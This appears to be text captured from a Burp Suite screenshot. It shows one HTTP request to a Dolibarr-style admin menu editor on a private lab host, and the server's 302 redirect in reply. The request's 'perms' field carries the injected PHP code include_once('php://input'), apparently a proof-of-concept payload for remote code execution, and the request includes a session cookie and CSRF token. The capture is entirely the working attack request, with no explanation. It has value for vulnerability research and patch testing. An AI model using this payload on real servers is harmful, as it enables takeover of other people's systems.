 Request
Pretty Raw Hex \n
1 POST /htdocs/admin/menus/edit.php?action=add&token=
fae63868ce9c2a7eece04a49ffdbe23f&menuId=0 HTTP/1.1
2 Host: 192.168.31.31
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.31
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.31.31/htdocs/admin/menus/edit.php?menuId=0&action=create&menu_ha
ndler=all&backtopage=%2Fhtdocs%2Fadmin%2Fmenus%2Findex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
13 Cookie: DOLSESSID_cc5001a0224d79c07308a0908c6213b79e5d7d10=
82ef3f1d798bf58a0e11c0cbacc390dd
14 Connection: close
15
16 token=fae63868ce9c2a7eece04a49ffdbe23f&menu_handler=all&user=2&type=top&
propertymainmenu=test1test&titre=test1test&url=test1test&langs=&position=100&
target=&enabled=1&perms=include_once('php://input')&save=Save
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 28 Feb 2024 08:58:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /htdocs/admin/menus/index.php?menu_handler=all
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13